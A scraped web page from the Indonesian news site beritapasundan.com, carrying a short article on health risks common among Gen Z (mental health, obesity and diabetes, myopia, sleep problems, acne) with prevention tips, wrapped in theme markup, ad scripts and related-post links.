                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg" data-caption="Multi-ethnic group of women sitting in front of the Petronas towers, using their smart phones, Kuala Lumpur, Malaysia"><img width="612" height="408" class="entry-thumb td-modal-image" src="https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg" srcset="https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg 612w, https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" alt="Gen z" title="ngabuburit"/></a><figcaption class="wp-caption-text">Multi-ethnic group of women sitting in front of the Petronas towers, using their smart phones, Kuala Lumpur, Malaysia</figcaption></figure></div>
        <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><strong>beritapasundan.com</strong> &#8211; Generasi Z, yang terdiri dari individu yang lahir antara pertengahan 1990-an hingga awal 2010-an, menghadapi sejumlah tantangan kesehatan unik yang berbeda dari generasi sebelumnya. Seiring dengan perubahan gaya hidup dan teknologi yang pesat, beberapa penyakit menjadi lebih umum di kalangan Generasi Z. Berikut adalah beberapa penyakit yang rentan menyerang Gen Z.</p>
<p><strong>Baca juga: <a href="https://beritapasundan.com/generasi-z-pemimpin-masa-depan-yang-rentan-gangguan-kesehatan-mental/">Generasi Z: Pemimpin Masa Depan yang Rentan Gangguan Kesehatan Mental</a></strong></p>
<h6><strong>1. Gangguan Mental</strong></h6>
<p>Masalah kesehatan mental, seperti depresi dan kecemasan, menjadi semakin umum di kalangan Gen Z. Tekanan sosial, ekspektasi akademik, dan penggunaan media sosial yang berlebihan seringkali menjadi pemicu utama. Sebuah studi dari American Psychological Association menunjukkan bahwa Gen Z melaporkan tingkat stres yang lebih tinggi dibandingkan generasi lainnya.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h6><strong>2. Penyakit Metabolik</strong></h6>
<p>Obesitas dan diabetes tipe 2 juga meningkat di kalangan Generasi Z. Gaya hidup yang tidak aktif, pola makan yang buruk, dan kurangnya aktivitas fisik berkontribusi pada masalah ini. Data dari World Health Organization (WHO) menunjukkan peningkatan signifikan dalam kasus obesitas pada anak-anak dan remaja dalam beberapa dekade terakhir.</p>
<h6><strong>3. Masalah Penglihatan</strong></h6>
<p>Penggunaan gadget dan waktu layar yang berlebihan dapat menyebabkan masalah penglihatan seperti miopia (rabun jauh). Penelitian menunjukkan bahwa paparan layar digital yang berkepanjangan dapat merusak penglihatan dan menyebabkan ketegangan mata.</p>
<h6><strong>4. Gangguan Tidur</strong></h6>
<p>Banyak anggota Gen Z mengalami gangguan tidur akibat penggunaan teknologi yang berlebihan sebelum tidur. Cahaya biru dari layar dapat mengganggu produksi melatonin, hormon yang mengatur tidur, sehingga mengakibatkan insomnia dan masalah tidur lainnya.</p>
<h6><strong>5. Masalah Kulit</strong></h6>
<p>Masalah kulit seperti jerawat juga umum terjadi di kalangan Gen Z. Penggunaan produk kosmetik yang tidak tepat dan stres dapat memperburuk kondisi kulit ini. Polusi lingkungan dan pola makan juga berperan dalam kesehatan kulit.</p>
<p><strong>Baca juga: <a href="https://beritapasundan.com/sakit-kepala-karena-tidak-ngopi-kenali-gejala-dan-cara-mengatasinya/">Sakit Kepala Karena Tidak Ngopi? Kenali Gejala dan Cara Mengatasinya</a></strong></p>
<h6><strong>Pencegahan dan Penanganan</strong></h6>
<p>Untuk mengatasi masalah kesehatan ini, penting bagi Gen Z untuk mengadopsi gaya hidup sehat. Mengurangi waktu layar, berolahraga secara teratur, menjaga pola makan seimbang, dan mencari dukungan psikologis bila diperlukan adalah langkah-langkah penting. Pendidikan mengenai kesehatan mental dan fisik sejak dini juga dapat membantu mengurangi risiko penyakit ini.</p>
<p>Dengan perhatian dan tindakan yang tepat, Gen Z dapat menjaga kesehatan mereka dan mengurangi risiko terkena penyakit yang rentan menyerang generasi mereka. (*)</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://beritapasundan.com/tag/gaya-hidup/">Gaya hidup</a></li><li><a href="https://beritapasundan.com/tag/gen-z/">Gen Z</a></li><li><a href="https://beritapasundan.com/tag/kesehatan-mental/">kesehatan mental</a></li><li><a href="https://beritapasundan.com/tag/lifestyle/">Lifestyle</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Fgen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gen+Z+dan+Tantangan+Kesehatan+Modern%3A+Ancaman+Penyakit+yang+Harus+Diwaspadai&url=https%3A%2F%2Fberitapasundan.com%2Fgen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/&amp;media=https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg&description=Masalah kesehatan mental, seperti depresi dan kecemasan, menjadi semakin umum di kalangan Gen Z. Tekanan sosial, ekspektasi akademik" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gen+Z+dan+Tantangan+Kesehatan+Modern%3A+Ancaman+Penyakit+yang+Harus+Diwaspadai %0A%0A https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://beritapasundan.com/whatsapp-akan-hadirkan-fitur-transfer-file-secepat-airdrop-di-iphone/">WhatsApp Akan Hadirkan Fitur Transfer File Secepat AirDrop di iPhone</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://beritapasundan.com/persiapan-tim-u-19-indonesia-jelang-hadapi-thailand-di-final/">Persiapan Tim U-19 Indonesia Jelang Hadapi Thailand di Final</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://beritapasundan.com/author/prajna/">adhi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="adhi"><meta itemprop="url" content="https://beritapasundan.com/author/prajna/"></span><meta itemprop="datePublished" content="2024-07-29T09:06:03+07:00"><meta itemprop="dateModified" content="2024-07-29T09:06:03+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg"></span><meta itemprop="name" content="beritapasundan.com"></span><meta itemprop="headline " content="Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28474,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "9";
block_tdi_5.found_posts = "1216";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "136";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTIKEL TERKAIT</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DARI PENULIS</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/1-928-hektare-sawah-karawang-terendam-bulog-pastikan-harga-gabah-petani-tak-anjlok/"  rel="bookmark" class="td-image-wrap " title="1.928 Hektare Sawah Karawang Terendam, Bulog Pastikan Harga Gabah Petani Tak Anjlok" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260121-WA0033-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260121-WA0033-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260121-WA0033-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260121-WA0033-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260121-WA0033-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260121-WA0033-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="1.928 hektare sawah karawang banjir" title="1.928 Hektare Sawah Karawang Terendam, Bulog Pastikan Harga Gabah Petani Tak Anjlok" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/1-928-hektare-sawah-karawang-terendam-bulog-pastikan-harga-gabah-petani-tak-anjlok/"  rel="bookmark" title="1.928 Hektare Sawah Karawang Terendam, Bulog Pastikan Harga Gabah Petani Tak Anjlok">1.928 Hektare Sawah Karawang Terendam, Bulog Pastikan Harga Gabah Petani Tak Anjlok</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/eternal-espresso-cafe-hadirkan-sensasi-kuliner-pakistan-dan-nusantara-di-galuhmas-karawang/"  rel="bookmark" class="td-image-wrap " title="Eternal Espresso Cafe Hadirkan Sensasi Kuliner Pakistan dan Nusantara di Galuhmas Karawang" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007-681x510.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0007.jpg 822w" sizes="(max-width: 238px) 100vw, 238px"  alt="Eternal Espresso Cafe" title="Eternal Espresso Cafe Hadirkan Sensasi Kuliner Pakistan dan Nusantara di Galuhmas Karawang" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/eternal-espresso-cafe-hadirkan-sensasi-kuliner-pakistan-dan-nusantara-di-galuhmas-karawang/"  rel="bookmark" title="Eternal Espresso Cafe Hadirkan Sensasi Kuliner Pakistan dan Nusantara di Galuhmas Karawang">Eternal Espresso Cafe Hadirkan Sensasi Kuliner Pakistan dan Nusantara di Galuhmas Karawang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/katar-batujaya-tantang-stakeholder-bertindak-nyata-atasi-genangan-air-hujan/"  rel="bookmark" class="td-image-wrap " title="Katar Batujaya Tantang Stakeholder Bertindak Nyata Atasi Genangan Air Hujan" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260113-WA0008-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260113-WA0008-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260113-WA0008-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260113-WA0008-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260113-WA0008-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260113-WA0008-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Katar Batujaya Tantang Stakeholder Bertindak Nyata Atasi Genangan Air Hujan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/katar-batujaya-tantang-stakeholder-bertindak-nyata-atasi-genangan-air-hujan/"  rel="bookmark" title="Katar Batujaya Tantang Stakeholder Bertindak Nyata Atasi Genangan Air Hujan">Katar Batujaya Tantang Stakeholder Bertindak Nyata Atasi Genangan Air Hujan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/dprd-karawang-acungi-jempol-capaian-kategori-a-pelayanan-publik-era-bupati-aep/"  rel="bookmark" class="td-image-wrap " title="DPRD Karawang Acungi Jempol Capaian Kategori A Pelayanan Publik Era Bupati Aep" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260112-WA0060-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260112-WA0060-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260112-WA0060-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260112-WA0060-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260112-WA0060-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260112-WA0060-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="DPRD Karawang Acungi Jempol Capaian Kategori A Pelayanan Publik Era Bupati Aep" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dprd-karawang-acungi-jempol-capaian-kategori-a-pelayanan-publik-era-bupati-aep/"  rel="bookmark" title="DPRD Karawang Acungi Jempol Capaian Kategori A Pelayanan Publik Era Bupati Aep">DPRD Karawang Acungi Jempol Capaian Kategori A Pelayanan Publik Era Bupati Aep</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/knpi-pertanyakan-tindaklanjut-inventarisasi-bpd-yang-berstatus-pns-maupun-pppk/"  rel="bookmark" class="td-image-wrap " title="KNPI Pertanyakan Tindaklanjut Inventarisasi BPD yang Berstatus PNS maupun PPPK" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260111-WA0005-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260111-WA0005-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260111-WA0005-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260111-WA0005-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260111-WA0005-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260111-WA0005-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="KNPI Pertanyakan Tindaklanjut Inventarisasi BPD yang Berstatus PNS maupun PPPK" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/knpi-pertanyakan-tindaklanjut-inventarisasi-bpd-yang-berstatus-pns-maupun-pppk/"  rel="bookmark" title="KNPI Pertanyakan Tindaklanjut Inventarisasi BPD yang Berstatus PNS maupun PPPK">KNPI Pertanyakan Tindaklanjut Inventarisasi BPD yang Berstatus PNS maupun PPPK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/jembatan-vital-batujaya-cabangbungin-gelap-gulita-dishub-diminta-bertindak/"  rel="bookmark" class="td-image-wrap " title="Jembatan Vital Batujaya–Cabangbungin Gelap Gulita, Dishub Diminta Bertindak" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260111_055936-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260111_055936-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260111_055936-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260111_055936-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260111_055936-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260111_055936-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Jembatan Vital Batujaya–Cabangbungin Gelap Gulita, Dishub Diminta Bertindak" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/jembatan-vital-batujaya-cabangbungin-gelap-gulita-dishub-diminta-bertindak/"  rel="bookmark" title="Jembatan Vital Batujaya–Cabangbungin Gelap Gulita, Dishub Diminta Bertindak">Jembatan Vital Batujaya–Cabangbungin Gelap Gulita, Dishub Diminta Bertindak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/ancaman-banjir-mengintai-rescue-karang-taruna-karawang-bersihkan-sungai-cilamaran/"  rel="bookmark" class="td-image-wrap " title="Ancaman Banjir Mengintai, Rescue Karang Taruna Karawang Bersihkan Sungai Cilamaran" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260110-WA0030.jpg 1600w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Ancaman Banjir Mengintai, Rescue Karang Taruna Karawang Bersihkan Sungai Cilamaran" /></a></div>                            </div>
            <div class="item-details">
